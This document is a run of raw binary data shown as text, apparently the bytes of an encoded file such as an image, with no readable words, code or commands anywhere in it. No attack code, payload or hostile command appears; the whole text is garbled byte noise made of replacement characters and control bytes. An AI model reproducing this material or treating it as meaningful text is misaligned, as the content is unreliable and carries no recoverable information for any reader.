�PŞ��V,��Mg�V|Ż�ʨ������T|\<�]���0�d|Ǝp�m�Ƒ��L�.�_�'P���%p�v�`.DCD���v Ɉ���~�������,V� p:{����<�`��ҠU\	�`� U1	����φ���g\@\�� �f��nL�Ћm�t�m���'`�. 	L��Î�H�E5	�   �B�
 0��T�пp��@�p
���	@�����	0��$���Z���p`  �0���@S � �`I8	p J��� Ѓ T@��1 ���	��	=`�'0�=	MU,��|�-�e�}�>X����v @����,�����@:-� ��0	������ �`4�U���Z����
�����P���
�9��?��~0��	�\�t����`��%	gL�tP�t@�e����ց�c�R���@4� ����jU�١��Z�
��
Y�	 ���0-X�2����ࠈ Ѓ `��]p<j�
z NP�"E�B� c��|ˀ�.��݅b�T�	m�ePt0�����tV4�@�`.�ժ a��]�6�
 Bf�mZ�I� � ��|	ۈ����{ ��N4�EWE� ��=�~�d�#��t`�m�#���)	�a�0��Fr0"/ P˔>�n��`�G�Z��3��d� rYA�p$� .�ڠ`�Gg��d�(� n:�E@*a.�r=B0:����Ü�'��m�2^� ��Ʌn<�P�		py@�MP2E������{� ��(:���P5�q1�.V�`�����a�
cP��e������L���~��.�.������~��~p�~�	����lǃ}쑐	�p�=�`*�nBH�g��I���\AD�*] `:%�o���߷ ��Y� � �pS����\ n �
�@
$ �M��.�A*E�oz�g^�?���N�=
a0'�����0�I��`NO_24��ZQ���>��B��k2@h$0 ����=r��G���U����4i��(�`� Z0	�N�"1*>�N�~p�d�h���]�t@Ǘy �e� X  0�n���Ji��a��-��W�l�c:`2ζ�p"��)J`�[a^�����.~�1 �������� ^��]�(��a������>�,GY�SB �>W �� AD�*d8p@�� ��:a ,^ĘQ��BO@��J	�8��(J[�[�~aS�%��.Kq�e�/S�q�$��&�.U��L=\����:.����N�'FJ�#���CC��I�4i"G. `� p��(xR���`00�E@<���=Nylc!@ ǈ$i�^ŋ�D�m�S�J�2F�	fʖ-D|�tRD��7��`�Z�$#\��mU+e�b��@�&d��n�M�"�]�. ���P���	�	v`�A�; ¸�-�K5k�-����� �CR��(A ����-��'0~��	)�@B��ᄧ\���8������2�p$�B�X ���K��܂K$~D �`��K�J��+�@� aa#p��$AX�D6ư�[�@S����45B-)b������D�v��p*�z[��L��B1F��(�P�d���P�4�	���M�&��@��!�@�`I�b�J-��Щ��T4����@{xP�>�P���`b8 �p���Z��b=ق;� �B'�@d �0�80ԅL�"�FG��<`�ZI0�F
0��	)�*º�~TkH�򢀠:���	��< `�aNy3�_��H .;6�츠�զ~.�,�^`�a��"��~�i($\��F� ��2z���;�0ѫe������@H��F�p˭"�HB��H�#Y/�W`�9��p8~s�7���1A��@أ�3��ۢ���É/����p�"wˠ���s������Qd���ӭ�aZ�@-��z�	�~Ԁ.�f8<WZ ������[��,�co �� �������Bq2va�q=�D�78\��@>ԅ� ��0F������9��˺��rS�����Ve� ���� `�9 ��`�?

�6��, |�(@��3*�F
A���� �@4�!`�B*Tl�C쒄>��ޠo+#��jP5��NVU��V!!(BB� =h@u���U�� @�&�Y�����7�� �؈60��k� @|9FXBΔ"/�pRCn��P�E���4����ۂ����O"�ذ�L@�w D��c/D�!Q ���6ե`��&�6�n  ���
��H 8����C����B�Q�.��>�A�E�+83�RL�@g:�A�J\uHCѰ�a��Ӻ��7ddB)�L_�" 8g�f�MW��`^L��>���d�TD24����! �����X$W�ƛ�!
�>�����(@ i�΁��i�)�$tF)lo�VF�P�B���V��;6X@�p�	L 0I(�D`K\E(D����0.l�jK�B,u���6` �����`��  -�!Ӧ6A{hh.��s����0Ka/,����	�Ѐ6!�H�����F&P/�b���F�:Q_$��X�(\�-a�C]J�1n@�~��U�F0� $� -\�O`u�7��!v��J`���`�Ffa��h#�u�E%�j�&��)#p�e� �j� �wP�����Yj58�( �`�=��k����$Ƽ3m� W=ѐ�� ̮y�>���{ �����TP��5�#��E/t�cS���,�����R����PJ:�A���p��`�/\]m�
� .��s�P�У A �E��0Ѷ���I�,h�<���ܣ>�tq<8
X�B>�C�{�@�M��%��&&0�?L���?� #����
WL"��[o:�	?����j*YP�d@�~�ں*`�t��D
�ㄟ\T?��n)�
'����.�6�N  �y�{�"����X�ml��{�����*P�эF ��U;$���".�y/�7�!e[C�" A��'��r��bX0�����+��! �_�q�#�|J���H��2�ͼ���HP��`A��|��`W
�P�m�LL�b>�a1h4�/��L���G��$&qoOB��V����$m����eD� ~K��E���nX� ��p�$X�q��7]�R$#�a���A�)9�U��
d~�D �>� T��4>+H �0� M8���&*p��w��E?z�"�kp$k��Ir S�
i��T`u~kի���	���Vc�Z��=6E��튤��5/mhD�����6���A�pt_A 0 ��x�j�y˗�
<���w. Pa3���Ґ�둁��T�5XJ��)����2�xY�`��q�$����=O�5~�h5�O�-P��r��ʋh�5b�#0.c�d h�h<���&*&h?����ӹ�3 ȃ:�J�3X'�B3��(|B�k������Z�C���(�Y������@�� ����+B>�)�_*��	;�� O�CX#eZ������ �`� ���A��  �+*��r�+�9�c�;�Aб5hB3��Q�3h3��R�'�x��H �q@�0,h5"C%	.O��,#��6<�[�-P��P)�ݺC�2  �0Kq�2�������@������k��Q �D+��3�9����(б)ER�yE)lE�iNr���0@H(�T¯�	L�2���Z��P )�8��8�츸1K+"� j�<4��ڪl��F�2��+�����#G x�v��K��C�3x_��)$�Vh\h/ ʢ,E@�j��+��8SB%\t�`��E������1�X]  �T���6a�1�(�08;'��{��C?�������F�)�	Hr��9�gA ��+x8ЂȤ�^�Bz�LU,E'\���˒@ <���/BP�1����ȅ�0Ĳ������� �¥����!1"������q%~`�`�g�+�\�9?� ��O �ћ��>@�W�a�-��ɜ��$JQ<Jͤ�J�"+���H0�Qp��^,&��4�	@��] ���� ���Ca
�V�Cޡ��9�I��;DD����h��z ��,Qb�3�_����^ʤDJ �QQ�x�	� 
O��H-��  b���ϲ뽇�K�\��MOh�R���3�h�z<��
)���A�C�������$?P�Z+  �QIHQ�dQ�š�̣�G/XϠj�) �E@��B��'� �����#ݽ��K(K<��*������1��!&ߌ��2��  9��2�@I�A���L�h����g� _ V-PQa��ţDV�J)d�:���"�����t��H�;##qP�ܽ$��%� X< ��G� r 6�!�	��,��	9Z)����G��%�����A]�n�>ȁ?*���Kh7W:�JX�$�T$��dV��G�*�,E
�@"�y�^d�3�0�[�&�X�����ю��ȄT�Re��:� .+ĩ 3uI4��H �kZ����,9U�8I�e .0�c%Jz�B�Gʂ�}!x������S"�E�F��+%�X;C/����,�6搢Gŀxg���.��O�(��ک�K��A�J�Dd�`ڦ��x�5`�Hp�Z���{ 
�L��S)��[�ҙ(�X`[�� TB"�Ȁ<������ߑ����� �I���T$ rP��u�� �` �x�����=����?���Ǜ�x�K ``,`8]��+�J��L3��fu$ʚ��A���@���؃+���J��2}i�؁���q (şN�S̈́��?$΂�2x6m\��U��F��l�^���������M.�>`B��L��_&4�5۝�������Ȕ��;%������Z<����L�H�� ����U�EX�^� ��25��-98J��u<��Z����>>��B]P���ɌG�5�%<�:`d�yJ�a�	��E�����-
���8�	���QށHaC�ڼ�U&6�Kc������F3�FH�H \Z���ƣA���c �adx��G2d�%�#nV$�!֘����H&�Q�
\����_ 2|�-���u���0�+��%����xr6
 ��DA�(�%�򻩁���#�M�4M T ���\�H��ي���+m��,(�B�f#fdG��,�!�ȡ�%���ϡ�Q��
�d�R��>�+�iR���D����M}�!� �c3������K�+9Ft��Pƃ<�K�������V:IAV �.ۏiF�'�e��JP�R򧗦�(C���XK,�T�Z�i��y�8����G ��H�����V�;�]�Xm΁��r�6���{��S�>><c��� �%H����h$�.�h���"%oF�z1Y��B�#�`�fg�
^����V���g+��n�H�G�����3�Z-Wl��Xh�́���� �J���'�!�vm��ݳ�!�0�M��= ̈́Q��fȔ*6�	�-;ޗn��ۙ=��F�)r����[���}9��n�&���p ���v��Ag:<��V��6���FFv���,�,�����=����;��( p	?R�]@� �P<0���|��Î�F�VA�6k�l���X��.9�m���h{�f<X7W��.��#�J��J� � 0�!ڵ���m0���(p!������Dh��@$�=(�KLU�pr<�A�1��J���|p {8(:��F���A��͒�n͍��]�o9��Z �,��o_�=��Bw$���?؄� �� w��t��9g��;���&���Q `���u����
9](S.ho4�1�I��p��cr�0�b����X" � )�!b�mb�s>߉Bw� ��R�:�S@����(�,��r]<�^^7l� �%1wX��ղ���;D����1����P�������jc�u�5�XR� I��c�o>?�c�)���03>(%�0�i?�)�tz�x[������[(_�*�(�T� z����߹|�U�����.9�����&oZ>&f9�>zZ � '��wzBw�����6% �g?�z�8�X��,01�&W^�^�L���)���
����	~D��F�[���CD��\Y��ǓY�u9\?<ze[ ���
@zt��|����|���؄��Q��iO X�XL3��f�&���E���엓��-�@��ޗ%�1�1_uD���� �+T��Q�� }0\Q��
$* �C)Q�L���㔍�H)�D b ��i�!C~���!�(P��� 	,�0cF�7v�i�'D�*H� Q��vr�p��$8(;��PT� �P=� bF��3 �-��;��(��°�.PP�  4I�1$�"5�ԘNJ�&H p)a�%�Q1�ȱUDO(&\�j���x��Pz�)��Q��@U��	��*_��ؠn�f@tɒܹ�W�жn�wW��!P 8��(�>����f���H�X�9$	X�M�1�0��'.���w�\y�	m�w]QF!��o�,QE!���L'�OXM�Ss>E	&X`�.l���vpy�A\ ��!�EP`-uE"A`��_�UX PэP��B���&���'!��|dB�� [r�P�t<z8*�h��T���T1@�Ʊ���1��2H*v��%@p�] ��|yP�$@�
�pC��p��+���
�)�D@�p@�b���I���P�j�f�B��X@U�m� |��� !0��B��> �Tw^5��$�8�P�n���v���t��Q�CF$�HBQ�@kD�VE| ��Ѭ��1f��(�餃�J¦@�9�1�n�ĂT��&�ۅwR3�@T�0Pb���u��i4M�6ޖ[w��]\K,�]�ؒF�PC<<�CD��ZQ����d�B��y|w��|`J䐃A
)d�D1�����BԦ��,q����u6Ta���Dp��� \|`�MP�T����T���t[��.����W@��O�5��|_��}�0�[Q�,9H A��k��C�����ܡ��?8B�	2X`�v��� Q����U�Ԓn �Y'E�Oq�� Ў-���B�r�w=�˪�"64)!�Y0� �1��� C �=�L @ZP7��o{4$�A��h�#~��;�/��V����(3X�AJ� �( �XZ��A#�@Dz� �R���KP�]��BA�.c� ӛ\AlG����䠏 �O�H�+��@r0 ���#0����`��R �X�e�@� B9�C� FKJ"� �D�@��d[P�E"� xF�+�$�o(��Wv65��e�Dz�V��$�c�v����JV9XA	����*V��j��U�`p�%�I
��-ؤ'`HI@��|��`�:�4�'���aQ!�&�<��Gx��v`��d76` �&�;���GF9&R ����\�vАY)Oyq���vE^��\�Q"��u^����&u����`��!�eOA�N�� �Ņ�,��b��%xG��!����� /@"��u�5���]]zF���P�3���5������bAA� ��,� � Z�Nɶ����$O0#� �w%h�U��v�*��H =���H~�#�@J8�WP���B$S�����h����,쫎���Zu�j���ɛ��8�deb����B`A�+��9Q������@x"#�9 8�gAʩJ��?pj�r��Ј �3JS�i�U�����®���zٍx��?%؎�^���Y% y1O"�@��2JY�i�L� ��0>�m�����w't��O,��bA���Vh�5�C�@[���6������u�X!刮ꃨj�\U����L�C�\f��I��+�	∰�>�)d��{�r8`�>q��,�����L ����F8 �T Hʒ`X��MV , �	�#\
Ḏ8B��|}!�����'%ѱ�@ ��]Uji�l�2O���0����
��@��%=>�!n���FU!�"s�sug 7�A"!e�)_Ace��i���PCKQ&LG�&:�M"Mj<����H��V���fJ��'�*JY�_�;��LdJy�L���`��§_���`���V��I��-���m��&AX�����
G�/��T�>U��+u񮽔eF�vj�qK�%�x�A��G6+���c��`gwhti�l^�EC�0�I�p�*�R��<Dm�����ێ @:Ё@:�����3Z���������b3�?i�s�F����6b:����1�l���ζ��E�("p��~��F<"^}\�B������G�iI@��a���'�C;�D;΍\o f������?a�v��=*�_{�r���^�J����A�5�CZ:��\�X�HgȜ�8CiK��i���׈3�9��\�5Z��ֶI�T P� G��A0����(�L��	�	�})�I�SAA��+%��݀�<�_q^������V�Gc��EDbAEݙ��S|ɗh!>� ������ p,�
}��h�=�S��}�z`b�=T���J9	C�s�_%R���� t��]I����@�X̰�F^(S����Vi�׻��Q��r`��pA����S�p��!"�a!J!@'�]�^X���b!�M���t����w ��Gڼԕ V�@V��ĩEpٝ�Y��W ���]��b���(�@�8�WҦtIA�f>e��LHޢ}�X5CP�@�9"�����=�<����6Q7�P��Q�Z�ũ,�X� b J��LP�H�m��l@�
�R� ����(<��ӻ%��$vc@qPìT\�S���y��d�R�Q	���$]�c����H�˩�F �c}I�=��%B:%�� 4!엊	��K���?�	"v�Re!h!� 8.̓F`t^��[ր �`;
�;��,�P���KQWED�	dU� �� �� `�*%  i��a ��}A�ADp���Ko�?AH�a����B&� j�J�Y��[�P:�@���K����;2���GV�7	����������b4e[��i9f}dj��(���	�!؀�T���n,����!AFZ���1.���X1�a�5�d ��ͤ��E�$
 ��
@o��t���7}�_���a>T�r>T�I_���A�>!~�h t��e���?Y`7^�F6�L(�1ګ0�8�
T�fȦ�0An�fn�d�iM)�����:�7�X�\I�hv��!��`�C9�<�c�SIfS=��\��Af2��I
�F" �t�L<H�`�R��%�8B��RL�%R��%]�E	���a�������L��U�t�E�z��M�K]�
͙	�y��(�4�Q2t������ d���T� a
��Wq(����*��J��U�Z hn2 �(���(����2��i	�_D��~@M�ߕğU�`F͊=@)SI�[=&{�S#� ���A,�p2����&���2�L�ހ��8��[��\���J�$l�� ��!���F�:�I�EH��I�c��7�ŵ�@,�P��э��$>)!@��+�@�TN �1ZcY&΢.�bZD��� <��p�.�0�	� �(l�2�ߑ�`�6*�VQ_^�j�_Z�Eb	 ���<�?�ꉲ�7"�� �)�d8 ��x2��ʢ'&����Հ�J�������"�6n�*m�>A���Z-i�M�k�RQ־�מ`���
 ��
?�R⤬�b�9B(� 0����
�2}��1b�-�qPaT�_�E�&��+�&�6��Jn�B/oZ]	(��r�c��,*��Z��pN��% �ޝ�X��z�Sm�!`�q�4"
AF-�\��!�t�蜊�H{�**Il���>m�&pk�Z��+D�~^M�fDԮN�^a��b
z��3A�������`�D��@��AEP�	T��F�?�(y!S����I"��A�N�m�Zn�@��2�4���:k�Up[p<^��%��� ����_dX9{��L�R�������D����b��GBf���#.aܚ����
��À|���b�.�*�GkW�M�%�n,L�1Z�D	a  {�����&�$`AФ(��
�-�2�Ҁ��G.eBn�A_ �|��1 Y��JO�1�$r+�[m�*�[�,z.�J�7Y3�!y��F�9���A{�0�������
RԘ@?&�;U���h���-�e��;J�"4A�Ɩ�;+qA+C+�4W�~^+SA5o,6��2.���\�0���
�.&6|���4����ՈT�
�T3�q�ޫ(!��1{� <���3���չ��0�+5_pDPA+��r.6slö�y��B�29��A������>narْĖ=���[ (�� �Pn:��"��F�@+q;tC+/�2�8+C[�^���2�I5�zS�n�=�ĥ�E�^S`ԛ(/�q�)��� ����R �Z\��q�Z��l��.��� @�gl*j�*�	�;�2G $��6�fQ+�\�c�Ku|Pr<bm!4��f��ꊍ��*�A�� �5���2~���!����Qh���]F]�_^#v_O�P2���a'�a34b3�a'vo:vc_@t;x ��x	�E&{a6�Lbl�����#���
)�@_ͤ��##�a`�¨�M�-��"��Y[�^����Qcxa����:1�;�D;xtK5ձ_67�/k,Q'�8�ؓ 3.J�&��X�G"ъA�������@<٫��b>���(*�+7r��f�6�26A���Z�t;uSS0�J�/[��f������`������y���\��4m����B��A�����
­�~3A{��"��:%_��vBfC�5C;8�3�W0�!������8�À�ր� �	��5�Pt��8�jJm��U��
�R���3��*�.��k3�8�Wo"7��[�SS�bS�S/�s�Q+����!\�Zo�J�L&�\<	~��Ä �倉��B��(F�����ޕ�	��J����[]DzD�8%��6bz	0�%C6EXD����[/�N-V#�_;��`�(Ķ�F�u�h�#���������$�-�ꍻ#73aһ��;Ţ�B�5�^�S7���YMRA���Z]�1��e:���R,��;|n�a�U���i=a��?�31�B����^;p�Һ�F4���$+�pk@  !�   ,    � �  �  0 ��A�V�  +g� 8C����I�!ő�"W:	i��.����!/_Ȝ)S��4_��I���.i�r�HP<����ǀ@�P�J�*�!��Z���a'�-Z,8v, �h9��#҉�"z�8�@ G�h� :�Eߜ3��B���C>�*�F"	��hZ��T�/c�\UbA�[��A�P,ERQO4X�!n�$)"Ď�>�8�C�O�:��w�P(�~�r�#Pv��<�ie�3c?ș
i�	��Fp����jӑ-��Qd��!C�F���$x�4�R�2�;\�W_�A+@8C���uXmg��i��CTx����7Zyc�e�Eg�B�bc�[lA�Q�yd�@r?��QA��S�9�sA��
��dFA�!�PÖO0���Z�aUމ8���mTV�d]�ڋ�AD�[L��lrh��C6E"���SP<�X�48��$p�P��PexPa`�x'&wf@��qfE��c�%�f8��VTg�a�"b���_�
�5Ƨc�5@q��$��OB1�$� �tDD���ް�;d�e&@���9*A�ٙ����\��fj����YbLb�tnQ8�DB�������b�E�L|���AD�9�T* �3�P� ^���,� ��vugfAՃ�A��Wo����־���S�'EM�AA���7d�`Ċє(���OK�
<�@7�,@�+�s`h. ���!twj�;P݂���s�<g�����`d�EY�Qg9Jф�"�p�,��
A`a�b}	"H������8ܐtX��� 8��� u= �� x�@��P��o��) �DuK>0@s
� �J�@�*��FG��Hl�=`��0��F�5:W� ���FQ�	$�C`C��=��!�RU�& ~�J)�P��1/Wbx��,�=.
R8Z� h 	�� :��� Q���(� H]@ ��8 Ff)�Q�6 �a���e`���[ @��e'%Ar�C���
��0\���c%,� ( ��(@� �>PK% �Ò�p*h���J3��fL�S�4 � �!FF��W��8�m
#	 �E�A�� Ȝ�B>#\�
7�	*PL`��&p�Y*`��	��P���#�� �t�;��B��DGns�%�L�	BТ�M�"��� �mp@DЂ� �����L`p��� K� �3���9�kH⠒�
ݨ�p�*�pf�bD���Fu�f9�Ov18�`�*�
@A(�������.P�Z�q���' BP2�}�mj�Ϋ��m���"�LM�����C����R -�D
``� tнf (�*	d��{�Qx]��8�
�*	^8���Suy�6��nh�m9��$*:��Q�Nx�"�*9|�g���Y�d���@��\`���f5;OؠR�Єv* ��O��2�B�g�s¯�E\0�)����䠇�b5���
������DL@���l5A]x�� ��ݭoZ�`f�5�仫J��^e� Ut�i$�H��`��ܣ@
*�V�[%@ws��LKx�O	(��b��Yh2��^��w-E���j一Y�	0>�G7 � ���� И�[�@w�ݵ�3S �#GV[! C,_K���R!����^a��h �����+",���Q�7��x���`+
@�� gM#�@�x����B�)!��+jЅ�����`#J�r���Y�b�8H)��i��� ��p��`�͠��|�pnU�2���igp� ���	�gȠ����TP!��!�
(��f�
6��B|*�VC��@�l�R���^��H=�RS�WԯsE �XX֥uAl�|��5�%� �Vhؗ""2�>��jP(��qh �Af��[��
/��A`��WN�8�B���aP�R�(���s�آh��S�q���  ` 5��
T`2q�V��A@���jHl�2υH���	,7����$ ��Aj#gܯ�Í�p��׈�&ϠGS�NXڛ�9�X�� �f_A�k��{ uCo�8S킈��S�r.���GG��!XF{�؀��r�����w�M����L��^�ʑ-�(��HZ�nu����aXp��D7��~��L]C�T����=ء�v�`bN����������H
N9�8�u�J�����X�����T���k�6G]Wqx�3!(ch%Vy�wy{pv�a�tb�A�0n"�d�+ub#y@1`��t	'	�0�0
#p�	���X�5� GVC �k��%*�|�v!Xbg ����w	�р1~�"�v��8T` J���K5�X���4�h��c��d8�8� ��kҥO�� ��*�Ni��^�w	�`T�s  N �pX�Ј �����1~�qi{"�h�����w`�p
_�:�3`$p  @�!U 6�HQ7']pW��7 ;90�pS�!\��RGX} ��v  L�O)�� z�'z��c+h��\�7r����H���|���0(	0�	,@�j�s`0P*A�@K2�*�,�l�s`�3 3�4x0!6�.��#y��^�^I�}� s��h$I�00 &��a�����
B�_S��Y`�����@��s�<�j���p�����jP�X�@&�APtHGh);�r!�Xp������Շ}� �a�!9y��p� L1m�vT���
z�m��_0���% ڣ`f9`��8�L OPL`(i�<�S�@NA0�kq�)*��gaL��Hp�p�xI�y�
շ� tÚї��7� `
��
  ��vE�~[ 4N0���`)@w��U� �ӊ����Ey��>�� ��7 �$ ��;��y.W1@�A��A*�{  ����Ǆ��x�W�v��A�CX�@ͅ{wU  \e�0�{��N�e5�U��:u��2�Imױ^y�����
Jx��P���"�R8R(����r$���=�^T9�d�P :����N"P9 R
�C� X���M�3�6�!)�[+� P}���b���j��"O�P�q��0	d\s=H ����F*�-�s�3:��E�` 0��Vh�F]՝>�:�>W��3�aGH�֑.�zh�L�W����`�{�
��{�
n�r�02_x�0	��3	W�/֓E:@�\��{'�vP
`��hv�`�fUS��Vh�O�O������|��d��j�җL쪛�i����jm:�3J��`�7�q��q��
��
��{��z*H'1��@���������	jаc0JI��	l0O0� 0��� �dtАW��]�p���'<5�[��^��:p���J�Qo��#�(�� ഓЯV�Հ�@�Ր	�P� 	=�t�Kd;�t.�	.��t��#pp� 
��J�9(� `F�z6�� ��g0�g��Я��+�#/�+r1�q�"�M�����v����
�0	��T p0	p��ۺ�����;��P�������	� 	��t���jKq�.�_K�#�=�|�v  ��+�-��ZK�X����`��{:��{��;	�۹�˾��b��A�8V\p����`�P	� ,�p
� g@p Ӡ���� ɩz�:�� 	.0jе����K.@���PG9�%����t0���R������ZK�����v���
�h軺�@���@��p ����m��
���I8	��  ���0�p3 �� ���c<���`E0Z4�:����~�	����'��.�{�;��� �q[�J��t]D
� �N_t�̺ @ ����\�o�Jl�p
f ���`�����	������0�I�� ��@	[`��� ��pp���+��`o!ؔ�H�T�k�	�+��@�@'@���p����e 	9�z�AwZcU�h
 -��T �Bj�_��*��
�,��
�����	�|�0��:� 7���� ]�z��w] � A�o�rE�_I0r�0{��_��t��.�k��e��|�j�tP#Pa0cPy����$�`�ypU�,���nTC_X�*iO /Rvq`f�p%8���z	��@�@�0{��0n�A�#Q �8���	���l��'P�|,��ap��
�c�FU��IBZ�0o�q��E .T��L )	6��p
��Q��QQ�P��]����S�u��i� {��z�~o�1B�P̫�~��~0�=�# ��}I���w�����?
c��QS]�\`X�E��F@`ޕK� �
������P� �֗'b���Hb'�����p�����#:���˼Ȑ�_�_��-�Ԏ���0��`��BM�rQ��4��s�-p����F�XCݥK�t��@� �W�` w]�M�@ pn]��@7�2M�L �iQa�`�p�PN@�p#�r�����>]Ȑp?=%��we��?0
��!@C�Y	��1�  �2���:��DB�eO�=G�V�-�<(�[��� ���V� �P�
�l!'Ud�D ��M0�P�`+�漶e@�;ΓMa��H},P�� s��A�!�tǁ�=�Z��KB��oѕK�&^� Q���
�R����@�[�+tBgN̭��r�������w����w0
P��]�`]��#:c[�c��:��[{��F��  ��L��T� 5��RtX�ܠ8���E)����@�.ȹ��0a@w��# �NQi0Ogˎ�U�E  �y|�W-�$TZ<�`�f> ����&�PS
�)�.��ĕ�����X5��3���}�t0ם��|��A=���K�OS*E2,�\���Ϡ0�$d�vK#5Os�C��A��p� �R�� ���[y| � �� ���ҁ�b�1-�^ԅ���	= ������U� ]e��Y�=�r:�M<�ٗ+�T�����>�o�uBA (��	!m ���l�ֶ����R��1����A)�8 �e�CD�8)R�O;H=N��"P&?.�C(̈2eF%�!��JʐQ`B �S$��&Ei@�A'\6l� DP��� 	�<e� @= U�Z5g��U�� ���(P|�P�� �9�]�\��`%٣��2Y���2�B!>�FM&H�F�!tg�CP��@�@f�H8��H�i��&�8u@����< :t�P��O|3%��)����r͇�8�] h��f�>}"��P��Yo��֋߼����KJ�aD���+P�'M�,��b 5c�@����#x� eX�3 �VJ�4$�(�	c�Üx�`.(H!�Z���(�3P�� ���*�[n������*8���������"bC��+2� ��R{?8�D:66����"c�>P��	
h� ,pS�*��"��P9�@  �S6�@(q(�P@a�|k����z �$�k�G���n������$��Ѯ-�"#�:�`uJ+�B�ز?6�@�2�U2 |p���]`Q�d  �Z���$��)�>��m�"1Ou#� � �e�	V �%��h)D-���*xt�5�>��#
��M�$��+�hJ!�`Q
ֆ"Ш#UYc+�h�v��a�l���0X��d�5|1%$!4"	�x�@6f�6�����d`��v�Þ�A�T��V ��>��R��p~�x���,(A� B����NU�-B"��z�d:9dB�"�
P�mX��� 	p�ŘIk"	<��1k��-��t�����̖�a �C�~�����9���k f�_ADy�񝞭��4�o�,"�\9l5>����{* 
Q�^PA8_v �4("�(l>N't�a��R��UN�ͧb|����TWm��85 � ����� WJ�5�A������7`��pA2q�;�W�XP v�(I���fO��N�����"�&' ���婢T@Q ��u4�F\�F���Bv���p)�'����b'��A�dbW"D"`p�u�����T�dY�(h�4�'DO��O�>���(�R�o6S40`\ �⺪"�.V-z�m* ���(�@�	jCƣ��� CHa�h�C>�1E�?�2p��1elڣe� O� H�	}lV9 ��� :p"&E��q�p0�=�*s�$(��P��0`�H��|����={�O~��� C��R	2����,&�����, �Q������4N���@����r$������o2*�@���"u �EU�  �P�+^a�(a;l	R���<����� �?���pB@�Q�](!�0@C:�-(��0%�T%Q�S��Qd�4E��db��fD\�MQD���0J�˜� �� $�*�x����+\����=�GH�K�Y�"�����	|�v.`�K���X BZWCi#"�&h�b��A&\��2a��\�^�25�)���:Ri֧59c�Q�(�(t�yԸ� �`� ���AByYp�e8��]�(��&0� hA�i������U��$�1i4�_0����	�=�n��YPB��gy�+F�h�pfv��(�'ؼF6�"���~�h&`�S ��.WHDv�� *(��<  ,`A,�νb&�vS��@\�	����9�1�
����@4�L8�e���<����P&b+�&�	6�e12�*�!�xC��x�5 hk�3F�R^d�JZ�X�ptK�� <0���s�Tb�_�(a���� Z�BJ�bժ�
 ���fX�|��:|a0E�D��`x#�0�m���<O�kR��,����@�Y��D.��Pd��ոE�,I�d�?�� 9����	�T�4\ ��`.S�^|`�;k*����-q�{�^�.���4��SpdA+�\8##�$8|gj� �@J�^d��,�
��p��=�Dr0�UfÅ��@�g��(�=�N����%� �5�� ���H˖�0���K�T��A�}J\��xܽЊ���ai�b��)��(pЁ���+|y����J> K0�'Zp>�D�49�SU0��<x*);�J'�AEF�|��S/�x��$5,��)�
% ;�p������[v�~q�_��.>���=�����P}�ϏD��$i],��E��\���U��"�(`7�[:��E.T��B����  !p����/�#�K�|i��? �3�k ��V�����[�:P�,��"ЃMP��  �c� �l	�+7�����<���p	@��B= �  .�   ����Ћ�7��� �S�� �R, �BR{�l�*�=+[��Y��1�- �_�8�3���@���((!�B9P�}� �0�C�S�H�X�P��1��h�j���! �  8�
  Fi(	�p�*�?`={����@#�k P>���8*��7�C⋻�;�3Jh�h�?�e�!��8�� �D<��#�p�%h�P<��k��
�D����������S1�ӻ4���{�P2~�4 ��%H	O�*b�[a�{�p_��`F����0���3�}RF4@��C�?pp�LA(G��x*B�F=˨>� QC�qԅ�� �@1��37٘G�`�k�Jr �q�B�r�ĺ�P�*| �Y����'�%_Fi��7셌���C���)9�&p����0( ��m�H�����. $�!�������i[7O�(���Jc ����1�����7 ��� �5`�W����`�7$�
��
̸��8_���&X���0�2�DX�����,�Y� ]� <����%���A$������ⴶ`���y��.�%��ʹ��L�,L=��>�H������?��a�Ê녋|8e\� ��;H����0��� AٚBL�
�|���h�](�����P4ذB\���@8���K�L}�?��G  �{K�M��S�1�L��P�� � #Y�K�\��<F�����X�H�)@�E�H�:؈Q8�'h�k���y�FdN�M��\��������(cZ��#	)��aϨ�@T� %�QU2 ��)�<H�0�T�@R%�;���'�%\����+��@���@�8�kɖ�ٳcr� ��0�+xΧ�A���S�36��=���Y�*�7��@�B�s�ķ������dIp�H�TH��q}��)�@�k�u�H(P��CW �O��X�Q��k���l�h���D`�s�k��}aGLԗ등4i��R��%�f}V�|������� �sσĂn5�p�G�� )�R~���tWe|W�٭&���
�0��Q@�j�F�9�DA��(=�����P<�PPX:ڗkq�l)��Xd�`���~��l%�@i� @k=۳m2,����H��q�:��:pיmW����U��9� 
��٠}���jK�"�ؿ��P�>]x��9Dv��(�mB<I	Ha�K�eM] P�A]�B�ǵմH ڥ�X��]�]�����qUE��[��Y(�[������&� [��"��R��l�P�]������ <(����F
8�!�Eь�����7��ª+T(T��)XtD�����]���K���S�q��, ��uW�e����, �(�����˘;�������3Y��.�A<�qd���\ ��,���W��#����7�|�%�@bA��]� �XX�]�x[p[�^H��'P�x �T�e��y�:�`�W�B�%��M����C�h	f1�PD�̴�G<�A� 7-�cA���&�J��0��?pt�%�9��L�Pbڭ�'./x[����   &�����⿭���H��,��W\X�M��O���x��# @6y���aQsD�\�^@��	y9�li��1m�S�UV*G}3b ��%��8��� h[� �d ��I=�"�`���/^eS�W��2>�<؄L��O�^�^xK�h�mt�k�=l�4G��da@` �Q��[���j˳=è�|�]V�5�KT��
km���r�(&`�R�-P $�y��y�2�2���M@�L�^i�� fA�x�dy
]b��c~�c-� 
��a< ����b�%�%�eG����] YJ�
�N &.�X�� �� ��  K��< ��c0�� ���{��)�&Ѓ@�j���Y ��&2%�7�_�^���zh������AA��"S�
�O�M�,L]�_�|��L��xk���q�/��
(�(�d� �ނ�6���
æ���C�9� �M�!�Cȁ
��j�I��~�j�c�E�b�a�j*�9�bA"Aݯ��ޱ*�:��*H ��XݎI&&�n�N"!H�)��l0@0(�y�7$�@
(�M��O��6���X��� �ƴ<�A��4@�A�ؖTDa�;��Yz����@5Ų�euJ~L�����X����g)�b ����p�r�� ���WW���p��r�^��ހ�H�T��Cذ��#ȕ�*@[���q\] ����P�0����R�Y�G�o��ap���B̔Q�mrq��G<�+h�(�]��
